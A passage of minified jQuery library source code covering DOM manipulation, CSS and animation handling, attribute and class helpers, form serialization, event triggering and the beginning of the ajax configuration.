() { var n = []; return $e(this, arguments, function (e) { var t = this.parentNode; ce.inArray(this, n) < 0 && (ce.cleanData(Se(this)), t && t.replaceChild(e, this)) }, n) } }), ce.each({ appendTo: "append", prependTo: "prepend", insertBefore: "before", insertAfter: "after", replaceAll: "replaceWith" }, function (e, a) { ce.fn[e] = function (e) { for (var t, n = [], r = ce(e), i = r.length - 1, o = 0; o <= i; o++)t = o === i ? this : this.clone(!0), ce(r[o])[a](t), s.apply(n, t.get()); return this.pushStack(n) } }); var _e = new RegExp("^(" + G + ")(?!px)[a-z%]+$", "i"), ze = /^--/, Xe = function (e) { var t = e.ownerDocument.defaultView; return t && t.opener || (t = ie), t.getComputedStyle(e) }, Ue = function (e, t, n) { var r, i, o = {}; for (i in t) o[i] = e.style[i], e.style[i] = t[i]; for (i in r = n.call(e), t) e.style[i] = o[i]; return r }, Ve = new RegExp(Q.join("|"), "i"); function Ge(e, t, n) { var r, i, o, a, s = ze.test(t), u = e.style; return (n = n || Xe(e)) && (a = n.getPropertyValue(t) || n[t], s && a && (a = a.replace(ve, "$1") || void 0), "" !== a || K(e) || (a = ce.style(e, t)), !le.pixelBoxStyles() && _e.test(a) && Ve.test(t) && (r = u.width, i = u.minWidth, o = u.maxWidth, u.minWidth = u.maxWidth = u.width = a, a = n.width, u.width = r, u.minWidth = i, u.maxWidth = o)), void 0 !== a ? a + "" : a } function Ye(e, t) { return { get: function () { if (!e()) return (this.get = t).apply(this, arguments); delete this.get } } } !function () { function e() { if (l) { u.style.cssText = "position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0", l.style.cssText = "position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%", J.appendChild(u).appendChild(l); var e = ie.getComputedStyle(l); n = "1%" !== e.top, s = 12 === t(e.marginLeft), l.style.right = "60%", o = 36 === t(e.right), r = 36 === t(e.width), l.style.position = "absolute", i = 12 === t(l.offsetWidth / 3), J.removeChild(u), l = null } } function t(e) { return Math.round(parseFloat(e)) } var n, r, i, o, a, s, u = C.createElement("div"), l = C.createElement("div"); l.style && (l.style.backgroundClip = "content-box", l.cloneNode(!0).style.backgroundClip = "", le.clearCloneStyle = "content-box" === l.style.backgroundClip, ce.extend(le, { boxSizingReliable: function () { return e(), r }, pixelBoxStyles: function () { return e(), o }, pixelPosition: function () { return e(), n }, reliableMarginLeft: function () { return e(), s }, scrollboxSize: function () { return e(), i }, reliableTrDimensions: function () { var e, t, n, r; return null == a && (e = C.createElement("table"), t = C.createElement("tr"), n = C.createElement("div"), e.style.cssText = "position:absolute;left:-11111px;border-collapse:separate", t.style.cssText = "box-sizing:content-box;border:1px solid", t.style.height = "1px", n.style.height = "9px", n.style.display = "block", J.appendChild(e).appendChild(t).appendChild(n), r = ie.getComputedStyle(t), a = parseInt(r.height, 10) + parseInt(r.borderTopWidth, 10) + parseInt(r.borderBottomWidth, 10) === t.offsetHeight, J.removeChild(e)), a } })) }(); var Qe = ["Webkit", "Moz", "ms"], Je = C.createElement("div").style, Ke = {}; function Ze(e) { var t = ce.cssProps[e] || Ke[e]; return t || (e in Je ? e : Ke[e] = function (e) { var t = e[0].toUpperCase() + e.slice(1), n = Qe.length; while (n--) if ((e = Qe[n] + t) in Je) return e }(e) || e) } var et = /^(none|table(?!-c[ea]).+)/, tt = { position: "absolute", visibility: "hidden", display: "block" }, nt = { letterSpacing: "0", fontWeight: "400" }; function rt(e, t, n) { var r = Y.exec(t); return r ? Math.max(0, r[2] - (n || 0)) + (r[3] || "px") : t } function it(e, t, n, r, i, o) { var a = "width" === t ? 1 : 0, s = 0, u = 0, l = 0; if (n === (r ? "border" : "content")) return 0; for (; a < 4; a += 2)"margin" === n && (l += ce.css(e, n + Q[a], !0, i)), r ? ("content" === n && (u -= ce.css(e, "padding" + Q[a], !0, i)), "margin" !== n && (u -= ce.css(e, "border" + Q[a] + "Width", !0, i))) : (u += ce.css(e, "padding" + Q[a], !0, i), "padding" !== n ? u += ce.css(e, "border" + Q[a] + "Width", !0, i) : s += ce.css(e, "border" + Q[a] + "Width", !0, i)); return !r && 0 <= o && (u += Math.max(0, Math.ceil(e["offset" + t[0].toUpperCase() + t.slice(1)] - o - u - s - .5)) || 0), u + l } function ot(e, t, n) { var r = Xe(e), i = (!le.boxSizingReliable() || n) && "border-box" === ce.css(e, "boxSizing", !1, r), o = i, a = Ge(e, t, r), s = "offset" + t[0].toUpperCase() + t.slice(1); if (_e.test(a)) { if (!n) return a; a = "auto" } return (!le.boxSizingReliable() && i || !le.reliableTrDimensions() && fe(e, "tr") || "auto" === a || !parseFloat(a) && "inline" === ce.css(e, "display", !1, r)) && e.getClientRects().length && (i = "border-box" === ce.css(e, "boxSizing", !1, r), (o = s in e) && (a = e[s])), (a = parseFloat(a) || 0) + it(e, t, n || (i ? "border" : "content"), o, r, a) + "px" } function at(e, t, n, r, i) { return new at.prototype.init(e, t, n, r, i) } ce.extend({ cssHooks: { opacity: { get: function (e, t) { if (t) { var n = Ge(e, "opacity"); return "" === n ? "1" : n } } } }, cssNumber: { animationIterationCount: !0, aspectRatio: !0, borderImageSlice: !0, columnCount: !0, flexGrow: !0, flexShrink: !0, fontWeight: !0, gridArea: !0, gridColumn: !0, gridColumnEnd: !0, gridColumnStart: !0, gridRow: !0, gridRowEnd: !0, gridRowStart: !0, lineHeight: !0, opacity: !0, order: !0, orphans: !0, scale: !0, widows: !0, zIndex: !0, zoom: !0, fillOpacity: !0, floodOpacity: !0, stopOpacity: !0, strokeMiterlimit: !0, strokeOpacity: !0 }, cssProps: {}, style: function (e, t, n, r) { if (e && 3 !== e.nodeType && 8 !== e.nodeType && e.style) { var i, o, a, s = F(t), u = ze.test(t), l = e.style; if (u || (t = Ze(s)), a = ce.cssHooks[t] || ce.cssHooks[s], void 0 === n) return a && "get" in a && void 0 !== (i = a.get(e, !1, r)) ? i : l[t]; "string" === (o = typeof n) && (i = Y.exec(n)) && i[1] && (n = te(e, t, i), o = "number"), null != n && n == n && ("number" !== o || u || (n += i && i[3] || (ce.cssNumber[s] ? "" : "px")), le.clearCloneStyle || "" !== n || 0 !== t.indexOf("background") || (l[t] = "inherit"), a && "set" in a && void 0 === (n = a.set(e, n, r)) || (u ? l.setProperty(t, n) : l[t] = n)) } }, css: function (e, t, n, r) { var i, o, a, s = F(t); return ze.test(t) || (t = Ze(s)), (a = ce.cssHooks[t] || ce.cssHooks[s]) && "get" in a && (i = a.get(e, !0, n)), void 0 === i && (i = Ge(e, t, r)), "normal" === i && t in nt && (i = nt[t]), "" === n || n ? (o = parseFloat(i), !0 === n || isFinite(o) ? o || 0 : i) : i } }), ce.each(["height", "width"], function (e, u) { ce.cssHooks[u] = { get: function (e, t, n) { if (t) return !et.test(ce.css(e, "display")) || e.getClientRects().length && e.getBoundingClientRect().width ? ot(e, u, n) : Ue(e, tt, function () { return ot(e, u, n) }) }, set: function (e, t, n) { var r, i = Xe(e), o = !le.scrollboxSize() && "absolute" === i.position, a = (o || n) && "border-box" === ce.css(e, "boxSizing", !1, i), s = n ? it(e, u, n, a, i) : 0; return a && o && (s -= Math.ceil(e["offset" + u[0].toUpperCase() + u.slice(1)] - parseFloat(i[u]) - it(e, u, "border", !1, i) - .5)), s && (r = Y.exec(t)) && "px" !== (r[3] || "px") && (e.style[u] = t, t = ce.css(e, u)), rt(0, t, s) } } }), ce.cssHooks.marginLeft = Ye(le.reliableMarginLeft, function (e, t) { if (t) return (parseFloat(Ge(e, "marginLeft")) || e.getBoundingClientRect().left - Ue(e, { marginLeft: 0 }, function () { return e.getBoundingClientRect().left })) + "px" }), ce.each({ margin: "", padding: "", border: "Width" }, function (i, o) { ce.cssHooks[i + o] = { expand: function (e) { for (var t = 0, n = {}, r = "string" == typeof e ? e.split(" ") : [e]; t < 4; t++)n[i + Q[t] + o] = r[t] || r[t - 2] || r[0]; return n } }, "margin" !== i && (ce.cssHooks[i + o].set = rt) }), ce.fn.extend({ css: function (e, t) { return M(this, function (e, t, n) { var r, i, o = {}, a = 0; if (Array.isArray(t)) { for (r = Xe(e), i = t.length; a < i; a++)o[t[a]] = ce.css(e, t[a], !1, r); return o } return void 0 !== n ? ce.style(e, t, n) : ce.css(e, t) }, e, t, 1 < arguments.length) } }), ((ce.Tween = at).prototype = { constructor: at, init: function (e, t, n, r, i, o) { this.elem = e, this.prop = n, this.easing = i || ce.easing._default, this.options = t, this.start = this.now = this.cur(), this.end = r, this.unit = o || (ce.cssNumber[n] ? "" : "px") }, cur: function () { var e = at.propHooks[this.prop]; return e && e.get ? e.get(this) : at.propHooks._default.get(this) }, run: function (e) { var t, n = at.propHooks[this.prop]; return this.options.duration ? this.pos = t = ce.easing[this.easing](e, this.options.duration * e, 0, 1, this.options.duration) : this.pos = t = e, this.now = (this.end - this.start) * t + this.start, this.options.step && this.options.step.call(this.elem, this.now, this), n && n.set ? n.set(this) : at.propHooks._default.set(this), this } }).init.prototype = at.prototype, (at.propHooks = { _default: { get: function (e) { var t; return 1 !== e.elem.nodeType || null != e.elem[e.prop] && null == e.elem.style[e.prop] ? e.elem[e.prop] : (t = ce.css(e.elem, e.prop, "")) && "auto" !== t ? t : 0 }, set: function (e) { ce.fx.step[e.prop] ? ce.fx.step[e.prop](e) : 1 !== e.elem.nodeType || !ce.cssHooks[e.prop] && null == e.elem.style[Ze(e.prop)] ? e.elem[e.prop] = e.now : ce.style(e.elem, e.prop, e.now + e.unit) } } }).scrollTop = at.propHooks.scrollLeft = { set: function (e) { e.elem.nodeType && e.elem.parentNode && (e.elem[e.prop] = e.now) } }, ce.easing = { linear: function (e) { return e }, swing: function (e) { return .5 - Math.cos(e * Math.PI) / 2 }, _default: "swing" }, ce.fx = at.prototype.init, ce.fx.step = {}; var st, ut, lt, ct, ft = /^(?:toggle|show|hide)$/, pt = /queueHooks$/; function dt() { ut && (!1 === C.hidden && ie.requestAnimationFrame ? ie.requestAnimationFrame(dt) : ie.setTimeout(dt, ce.fx.interval), ce.fx.tick()) } function ht() { return ie.setTimeout(function () { st = void 0 }), st = Date.now() } function gt(e, t) { var n, r = 0, i = { height: e }; for (t = t ? 1 : 0; r < 4; r += 2 - t)i["margin" + (n = Q[r])] = i["padding" + n] = e; return t && (i.opacity = i.width = e), i } function vt(e, t, n) { for (var r, i = (yt.tweeners[t] || []).concat(yt.tweeners["*"]), o = 0, a = i.length; o < a; o++)if (r = i[o].call(n, t, e)) return r } function yt(o, e, t) { var n, a, r = 0, i = yt.prefilters.length, s = ce.Deferred().always(function () { delete u.elem }), u = function () { if (a) return !1; for (var e = st || ht(), t = Math.max(0, l.startTime + l.duration - e), n = 1 - (t / l.duration || 0), r = 0, i = l.tweens.length; r < i; r++)l.tweens[r].run(n); return s.notifyWith(o, [l, n, t]), n < 1 && i ? t : (i || s.notifyWith(o, [l, 1, 0]), s.resolveWith(o, [l]), !1) }, l = s.promise({ elem: o, props: ce.extend({}, e), opts: ce.extend(!0, { specialEasing: {}, easing: ce.easing._default }, t), originalProperties: e, originalOptions: t, startTime: st || ht(), duration: t.duration, tweens: [], createTween: function (e, t) { var n = ce.Tween(o, l.opts, e, t, l.opts.specialEasing[e] || l.opts.easing); return l.tweens.push(n), n }, stop: function (e) { var t = 0, n = e ? l.tweens.length : 0; if (a) return this; for (a = !0; t < n; t++)l.tweens[t].run(1); return e ? (s.notifyWith(o, [l, 1, 0]), s.resolveWith(o, [l, e])) : s.rejectWith(o, [l, e]), this } }), c = l.props; for (!function (e, t) { var n, r, i, o, a; for (n in e) if (i = t[r = F(n)], o = e[n], Array.isArray(o) && (i = o[1], o = e[n] = o[0]), n !== r && (e[r] = o, delete e[n]), (a = ce.cssHooks[r]) && "expand" in a) for (n in o = a.expand(o), delete e[r], o) n in e || (e[n] = o[n], t[n] = i); else t[r] = i }(c, l.opts.specialEasing); r < i; r++)if (n = yt.prefilters[r].call(l, o, c, l.opts)) return v(n.stop) && (ce._queueHooks(l.elem, l.opts.queue).stop = n.stop.bind(n)), n; return ce.map(c, vt, l), v(l.opts.start) && l.opts.start.call(o, l), l.progress(l.opts.progress).done(l.opts.done, l.opts.complete).fail(l.opts.fail).always(l.opts.always), ce.fx.timer(ce.extend(u, { elem: o, anim: l, queue: l.opts.queue })), l } ce.Animation = ce.extend(yt, { tweeners: { "*": [function (e, t) { var n = this.createTween(e, t); return te(n.elem, e, Y.exec(t), n), n }] }, tweener: function (e, t) { v(e) ? (t = e, e = ["*"]) : e = e.match(D); for (var n, r = 0, i = e.length; r < i; r++)n = e[r], yt.tweeners[n] = yt.tweeners[n] || [], yt.tweeners[n].unshift(t) }, prefilters: [function (e, t, n) { var r, i, o, a, s, u, l, c, f = "width" in t || "height" in t, p = this, d = {}, h = e.style, g = e.nodeType && ee(e), v = _.get(e, "fxshow"); for (r in n.queue || (null == (a = ce._queueHooks(e, "fx")).unqueued && (a.unqueued = 0, s = a.empty.fire, a.empty.fire = function () { a.unqueued || s() }), a.unqueued++, p.always(function () { p.always(function () { a.unqueued--, ce.queue(e, "fx").length || a.empty.fire() }) })), t) if (i = t[r], ft.test(i)) { if (delete t[r], o = o || "toggle" === i, i === (g ? "hide" : "show")) { if ("show" !== i || !v || void 0 === v[r]) continue; g = !0 } d[r] = v && v[r] || ce.style(e, r) } if ((u = !ce.isEmptyObject(t)) || !ce.isEmptyObject(d)) for (r in f && 1 === e.nodeType && (n.overflow = [h.overflow, h.overflowX, h.overflowY], null == (l = v && v.display) && (l = _.get(e, "display")), "none" === (c = ce.css(e, "display")) && (l ? c = l : (re([e], !0), l = e.style.display || l, c = ce.css(e, "display"), re([e]))), ("inline" === c || "inline-block" === c && null != l) && "none" === ce.css(e, "float") && (u || (p.done(function () { h.display = l }), null == l && (c = h.display, l = "none" === c ? "" : c)), h.display = "inline-block")), n.overflow && (h.overflow = "hidden", p.always(function () { h.overflow = n.overflow[0], h.overflowX = n.overflow[1], h.overflowY = n.overflow[2] })), u = !1, d) u || (v ? "hidden" in v && (g = v.hidden) : v = _.access(e, "fxshow", { display: l }), o && (v.hidden = !g), g && re([e], !0), p.done(function () { for (r in g || re([e]), _.remove(e, "fxshow"), d) ce.style(e, r, d[r]) })), u = vt(g ? v[r] : 0, r, p), r in v || (v[r] = u.start, g && (u.end = u.start, u.start = 0)) }], prefilter: function (e, t) { t ? yt.prefilters.unshift(e) : yt.prefilters.push(e) } }), ce.speed = function (e, t, n) { var r = e && "object" == typeof e ? ce.extend({}, e) : { complete: n || !n && t || v(e) && e, duration: e, easing: n && t || t && !v(t) && t }; return ce.fx.off ? r.duration = 0 : "number" != typeof r.duration && (r.duration in ce.fx.speeds ? r.duration = ce.fx.speeds[r.duration] : r.duration = ce.fx.speeds._default), null != r.queue && !0 !== r.queue || (r.queue = "fx"), r.old = r.complete, r.complete = function () { v(r.old) && r.old.call(this), r.queue && ce.dequeue(this, r.queue) }, r }, ce.fn.extend({ fadeTo: function (e, t, n, r) { return this.filter(ee).css("opacity", 0).show().end().animate({ opacity: t }, e, n, r) }, animate: function (t, e, n, r) { var i = ce.isEmptyObject(t), o = ce.speed(e, n, r), a = function () { var e = yt(this, ce.extend({}, t), o); (i || _.get(this, "finish")) && e.stop(!0) }; return a.finish = a, i || !1 === o.queue ? this.each(a) : this.queue(o.queue, a) }, stop: function (i, e, o) { var a = function (e) { var t = e.stop; delete e.stop, t(o) }; return "string" != typeof i && (o = e, e = i, i = void 0), e && this.queue(i || "fx", []), this.each(function () { var e = !0, t = null != i && i + "queueHooks", n = ce.timers, r = _.get(this); if (t) r[t] && r[t].stop && a(r[t]); else for (t in r) r[t] && r[t].stop && pt.test(t) && a(r[t]); for (t = n.length; t--;)n[t].elem !== this || null != i && n[t].queue !== i || (n[t].anim.stop(o), e = !1, n.splice(t, 1)); !e && o || ce.dequeue(this, i) }) }, finish: function (a) { return !1 !== a && (a = a || "fx"), this.each(function () { var e, t = _.get(this), n = t[a + "queue"], r = t[a + "queueHooks"], i = ce.timers, o = n ? n.length : 0; for (t.finish = !0, ce.queue(this, a, []), r && r.stop && r.stop.call(this, !0), e = i.length; e--;)i[e].elem === this && i[e].queue === a && (i[e].anim.stop(!0), i.splice(e, 1)); for (e = 0; e < o; e++)n[e] && n[e].finish && n[e].finish.call(this); delete t.finish }) } }), ce.each(["toggle", "show", "hide"], function (e, r) { var i = ce.fn[r]; ce.fn[r] = function (e, t, n) { return null == e || "boolean" == typeof e ? i.apply(this, arguments) : this.animate(gt(r, !0), e, t, n) } }), ce.each({ slideDown: gt("show"), slideUp: gt("hide"), slideToggle: gt("toggle"), fadeIn: { opacity: "show" }, fadeOut: { opacity: "hide" }, fadeToggle: { opacity: "toggle" } }, function (e, r) { ce.fn[e] = function (e, t, n) { return this.animate(r, e, t, n) } }), ce.timers = [], ce.fx.tick = function () { var e, t = 0, n = ce.timers; for (st = Date.now(); t < n.length; t++)(e = n[t])() || n[t] !== e || n.splice(t--, 1); n.length || ce.fx.stop(), st = void 0 }, ce.fx.timer = function (e) { ce.timers.push(e), ce.fx.start() }, ce.fx.interval = 13, ce.fx.start = function () { ut || (ut = !0, dt()) }, ce.fx.stop = function () { ut = null }, ce.fx.speeds = { slow: 600, fast: 200, _default: 400 }, ce.fn.delay = function (r, e) { return r = ce.fx && ce.fx.speeds[r] || r, e = e || "fx", this.queue(e, function (e, t) { var n = ie.setTimeout(e, r); t.stop = function () { ie.clearTimeout(n) } }) }, lt = C.createElement("input"), ct = C.createElement("select").appendChild(C.createElement("option")), lt.type = "checkbox", le.checkOn = "" !== lt.value, le.optSelected = ct.selected, (lt = C.createElement("input")).value = "t", lt.type = "radio", le.radioValue = "t" === lt.value; var mt, xt = ce.expr.attrHandle; ce.fn.extend({ attr: function (e, t) { return M(this, ce.attr, e, t, 1 < arguments.length) }, removeAttr: function (e) { return this.each(function () { ce.removeAttr(this, e) }) } }), ce.extend({ attr: function (e, t, n) { var r, i, o = e.nodeType; if (3 !== o && 8 !== o && 2 !== o) return "undefined" == typeof e.getAttribute ? ce.prop(e, t, n) : (1 === o && ce.isXMLDoc(e) || (i = ce.attrHooks[t.toLowerCase()] || (ce.expr.match.bool.test(t) ? mt : void 0)), void 0 !== n ? null === n ? void ce.removeAttr(e, t) : i && "set" in i && void 0 !== (r = i.set(e, n, t)) ? r : (e.setAttribute(t, n + ""), n) : i && "get" in i && null !== (r = i.get(e, t)) ? r : null == (r = ce.find.attr(e, t)) ? void 0 : r) }, attrHooks: { type: { set: function (e, t) { if (!le.radioValue && "radio" === t && fe(e, "input")) { var n = e.value; return e.setAttribute("type", t), n && (e.value = n), t } } } }, removeAttr: function (e, t) { var n, r = 0, i = t && t.match(D); if (i && 1 === e.nodeType) while (n = i[r++]) e.removeAttribute(n) } }), mt = { set: function (e, t, n) { return !1 === t ? ce.removeAttr(e, n) : e.setAttribute(n, n), n } }, ce.each(ce.expr.match.bool.source.match(/\w+/g), function (e, t) { var a = xt[t] || ce.find.attr; xt[t] = function (e, t, n) { var r, i, o = t.toLowerCase(); return n || (i = xt[o], xt[o] = r, r = null != a(e, t, n) ? o : null, xt[o] = i), r } }); var bt = /^(?:input|select|textarea|button)$/i, wt = /^(?:a|area)$/i; function Tt(e) { return (e.match(D) || []).join(" ") } function Ct(e) { return e.getAttribute && e.getAttribute("class") || "" } function kt(e) { return Array.isArray(e) ? e : "string" == typeof e && e.match(D) || [] } ce.fn.extend({ prop: function (e, t) { return M(this, ce.prop, e, t, 1 < arguments.length) }, removeProp: function (e) { return this.each(function () { delete this[ce.propFix[e] || e] }) } }), ce.extend({ prop: function (e, t, n) { var r, i, o = e.nodeType; if (3 !== o && 8 !== o && 2 !== o) return 1 === o && ce.isXMLDoc(e) || (t = ce.propFix[t] || t, i = ce.propHooks[t]), void 0 !== n ? i && "set" in i && void 0 !== (r = i.set(e, n, t)) ? r : e[t] = n : i && "get" in i && null !== (r = i.get(e, t)) ? r : e[t] }, propHooks: { tabIndex: { get: function (e) { var t = ce.find.attr(e, "tabindex"); return t ? parseInt(t, 10) : bt.test(e.nodeName) || wt.test(e.nodeName) && e.href ? 0 : -1 } } }, propFix: { "for": "htmlFor", "class": "className" } }), le.optSelected || (ce.propHooks.selected = { get: function (e) { var t = e.parentNode; return t && t.parentNode && t.parentNode.selectedIndex, null }, set: function (e) { var t = e.parentNode; t && (t.selectedIndex, t.parentNode && t.parentNode.selectedIndex) } }), ce.each(["tabIndex", "readOnly", "maxLength", "cellSpacing", "cellPadding", "rowSpan", "colSpan", "useMap", "frameBorder", "contentEditable"], function () { ce.propFix[this.toLowerCase()] = this }), ce.fn.extend({ addClass: function (t) { var e, n, r, i, o, a; return v(t) ? this.each(function (e) { ce(this).addClass(t.call(this, e, Ct(this))) }) : (e = kt(t)).length ? this.each(function () { if (r = Ct(this), n = 1 === this.nodeType && " " + Tt(r) + " ") { for (o = 0; o < e.length; o++)i = e[o], n.indexOf(" " + i + " ") < 0 && (n += i + " "); a = Tt(n), r !== a && this.setAttribute("class", a) } }) : this }, removeClass: function (t) { var e, n, r, i, o, a; return v(t) ? this.each(function (e) { ce(this).removeClass(t.call(this, e, Ct(this))) }) : arguments.length ? (e = kt(t)).length ? this.each(function () { if (r = Ct(this), n = 1 === this.nodeType && " " + Tt(r) + " ") { for (o = 0; o < e.length; o++) { i = e[o]; while (-1 < n.indexOf(" " + i + " ")) n = n.replace(" " + i + " ", " ") } a = Tt(n), r !== a && this.setAttribute("class", a) } }) : this : this.attr("class", "") }, toggleClass: function (t, n) { var e, r, i, o, a = typeof t, s = "string" === a || Array.isArray(t); return v(t) ? this.each(function (e) { ce(this).toggleClass(t.call(this, e, Ct(this), n), n) }) : "boolean" == typeof n && s ? n ? this.addClass(t) : this.removeClass(t) : (e = kt(t), this.each(function () { if (s) for (o = ce(this), i = 0; i < e.length; i++)r = e[i], o.hasClass(r) ? o.removeClass(r) : o.addClass(r); else void 0 !== t && "boolean" !== a || ((r = Ct(this)) && _.set(this, "__className__", r), this.setAttribute && this.setAttribute("class", r || !1 === t ? "" : _.get(this, "__className__") || "")) })) }, hasClass: function (e) { var t, n, r = 0; t = " " + e + " "; while (n = this[r++]) if (1 === n.nodeType && -1 < (" " + Tt(Ct(n)) + " ").indexOf(t)) return !0; return !1 } }); var St = /\r/g; ce.fn.extend({ val: function (n) { var r, e, i, t = this[0]; return arguments.length ? (i = v(n), this.each(function (e) { var t; 1 === this.nodeType && (null == (t = i ? n.call(this, e, ce(this).val()) : n) ? t = "" : "number" == typeof t ? t += "" : Array.isArray(t) && (t = ce.map(t, function (e) { return null == e ? "" : e + "" })), (r = ce.valHooks[this.type] || ce.valHooks[this.nodeName.toLowerCase()]) && "set" in r && void 0 !== r.set(this, t, "value") || (this.value = t)) })) : t ? (r = ce.valHooks[t.type] || ce.valHooks[t.nodeName.toLowerCase()]) && "get" in r && void 0 !== (e = r.get(t, "value")) ? e : "string" == typeof (e = t.value) ? e.replace(St, "") : null == e ? "" : e : void 0 } }), ce.extend({ valHooks: { option: { get: function (e) { var t = ce.find.attr(e, "value"); return null != t ? t : Tt(ce.text(e)) } }, select: { get: function (e) { var t, n, r, i = e.options, o = e.selectedIndex, a = "select-one" === e.type, s = a ? null : [], u = a ? o + 1 : i.length; for (r = o < 0 ? u : a ? o : 0; r < u; r++)if (((n = i[r]).selected || r === o) && !n.disabled && (!n.parentNode.disabled || !fe(n.parentNode, "optgroup"))) { if (t = ce(n).val(), a) return t; s.push(t) } return s }, set: function (e, t) { var n, r, i = e.options, o = ce.makeArray(t), a = i.length; while (a--) ((r = i[a]).selected = -1 < ce.inArray(ce.valHooks.option.get(r), o)) && (n = !0); return n || (e.selectedIndex = -1), o } } } }), ce.each(["radio", "checkbox"], function () { ce.valHooks[this] = { set: function (e, t) { if (Array.isArray(t)) return e.checked = -1 < ce.inArray(ce(e).val(), t) } }, le.checkOn || (ce.valHooks[this].get = function (e) { return null === e.getAttribute("value") ? "on" : e.value }) }); var Et = ie.location, jt = { guid: Date.now() }, At = /\?/; ce.parseXML = function (e) { var t, n; if (!e || "string" != typeof e) return null; try { t = (new ie.DOMParser).parseFromString(e, "text/xml") } catch (e) { } return n = t && t.getElementsByTagName("parsererror")[0], t && !n || ce.error("Invalid XML: " + (n ? ce.map(n.childNodes, function (e) { return e.textContent }).join("\n") : e)), t }; var Dt = /^(?:focusinfocus|focusoutblur)$/, Nt = function (e) { e.stopPropagation() }; ce.extend(ce.event, { trigger: function (e, t, n, r) { var i, o, a, s, u, l, c, f, p = [n || C], d = ue.call(e, "type") ? e.type : e, h = ue.call(e, "namespace") ? e.namespace.split(".") : []; if (o = f = a = n = n || C, 3 !== n.nodeType && 8 !== n.nodeType && !Dt.test(d + ce.event.triggered) && (-1 < d.indexOf(".") && (d = (h = d.split(".")).shift(), h.sort()), u = d.indexOf(":") < 0 && "on" + d, (e = e[ce.expando] ? e : new ce.Event(d, "object" == typeof e && e)).isTrigger = r ? 2 : 3, e.namespace = h.join("."), e.rnamespace = e.namespace ? new RegExp("(^|\\.)" + h.join("\\.(?:.*\\.|)") + "(\\.|$)") : null, e.result = void 0, e.target || (e.target = n), t = null == t ? [e] : ce.makeArray(t, [e]), c = ce.event.special[d] || {}, r || !c.trigger || !1 !== c.trigger.apply(n, t))) { if (!r && !c.noBubble && !y(n)) { for (s = c.delegateType || d, Dt.test(s + d) || (o = o.parentNode); o; o = o.parentNode)p.push(o), a = o; a === (n.ownerDocument || C) && p.push(a.defaultView || a.parentWindow || ie) } i = 0; while ((o = p[i++]) && !e.isPropagationStopped()) f = o, e.type = 1 < i ? s : c.bindType || d, (l = (_.get(o, "events") || Object.create(null))[e.type] && _.get(o, "handle")) && l.apply(o, t), (l = u && o[u]) && l.apply && $(o) && (e.result = l.apply(o, t), !1 === e.result && e.preventDefault()); return e.type = d, r || e.isDefaultPrevented() || c._default && !1 !== c._default.apply(p.pop(), t) || !$(n) || u && v(n[d]) && !y(n) && ((a = n[u]) && (n[u] = null), ce.event.triggered = d, e.isPropagationStopped() && f.addEventListener(d, Nt), n[d](), e.isPropagationStopped() && f.removeEventListener(d, Nt), ce.event.triggered = void 0, a && (n[u] = a)), e.result } }, simulate: function (e, t, n) { var r = ce.extend(new ce.Event, n, { type: e, isSimulated: !0 }); ce.event.trigger(r, null, t) } }), ce.fn.extend({ trigger: function (e, t) { return this.each(function () { ce.event.trigger(e, t, this) }) }, triggerHandler: function (e, t) { var n = this[0]; if (n) return ce.event.trigger(e, t, n, !0) } }); var qt = /\[\]$/, Lt = /\r?\n/g, Ht = /^(?:submit|button|image|reset|file)$/i, Ot = /^(?:input|select|textarea|keygen)/i; function Pt(n, e, r, i) { var t; if (Array.isArray(e)) ce.each(e, function (e, t) { r || qt.test(n) ? i(n, t) : Pt(n + "[" + ("object" == typeof t && null != t ? e : "") + "]", t, r, i) }); else if (r || "object" !== x(e)) i(n, e); else for (t in e) Pt(n + "[" + t + "]", e[t], r, i) } ce.param = function (e, t) { var n, r = [], i = function (e, t) { var n = v(t) ? t() : t; r[r.length] = encodeURIComponent(e) + "=" + encodeURIComponent(null == n ? "" : n) }; if (null == e) return ""; if (Array.isArray(e) || e.jquery && !ce.isPlainObject(e)) ce.each(e, function () { i(this.name, this.value) }); else for (n in e) Pt(n, e[n], t, i); return r.join("&") }, ce.fn.extend({ serialize: function () { return ce.param(this.serializeArray()) }, serializeArray: function () { return this.map(function () { var e = ce.prop(this, "elements"); return e ? ce.makeArray(e) : this }).filter(function () { var e = this.type; return this.name && !ce(this).is(":disabled") && Ot.test(this.nodeName) && !Ht.test(e) && (this.checked || !we.test(e)) }).map(function (e, t) { var n = ce(this).val(); return null == n ? null : Array.isArray(n) ? ce.map(n, function (e) { return { name: t.name, value: e.replace(Lt, "\r\n") } }) : { name: t.name, value: n.replace(Lt, "\r\n") } }).get() } }); var Mt = /%20/g, Rt = /#.*$/, It = /([?&])_=[^&]*/, Wt = /^(.*?):[ \t]*([^\r\n]*)$/gm, Ft = /^(?:GET|HEAD)$/, $t = /^\/\//, Bt = {}, _t = {}, zt = "*/".concat("*"), Xt = C.createElement("a"); function Ut(o) { return function (e, t) { "string" != typeof e && (t = e, e = "*"); var n, r = 0, i = e.toLowerCase().match(D) || []; if (v(t)) while (n = i[r++]) "+" === n[0] ? (n = n.slice(1) || "*", (o[n] = o[n] || []).unshift(t)) : (o[n] = o[n] || []).push(t) } } function Vt(t, i, o, a) { var s = {}, u = t === _t; function l(e) { var r; return s[e] = !0, ce.each(t[e] || [], function (e, t) { var n = t(i, o, a); return "string" != typeof n || u || s[n] ? u ? !(r = n) : void 0 : (i.dataTypes.unshift(n), l(n), !1) }), r } return l(i.dataTypes[0]) || !s["*"] && l("*") } function Gt(e, t) { var n, r, i = ce.ajaxSettings.flatOptions || {}; for (n in t) void 0 !== t[n] && ((i[n] ? e : r || (r = {}))[n] = t[n]); return r && ce.extend(!0, e, r), e } Xt.href = Et.href, ce.extend({ active: 0, lastModified: {}, etag: {}, ajaxSettings: { url: Et.href, type: "GET", isLocal: /^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol), global: !0, processData: !0, async: !0, contentType: "application/x-www-form-urlencoded; charset=UTF-8", accepts: { "*": zt, text: "text/plain", html: "text/html", xml: "application/xml, text/xml", json: "application/json, text/javascript" }, contents: { xml: /\bxml\b/, html: /\bhtml/, json: /\bjson\b/ }, responseFields: { xml: "responseXML", text: "responseText", json: "responseJSON" }, converters: { "* text": String, "text html": !0, "text json": JSON.parse, "text xml": ce.parseXML }, flatOptions: { url: !0, context: !0 } }, ajaxSetup: function (e, t) { return t ? Gt(Gt(e, ce.ajaxSettings), t) : Gt(ce.ajaxSettings, e) }, ajaxPrefilter: Ut(Bt), ajaxTransport: Ut(_t), 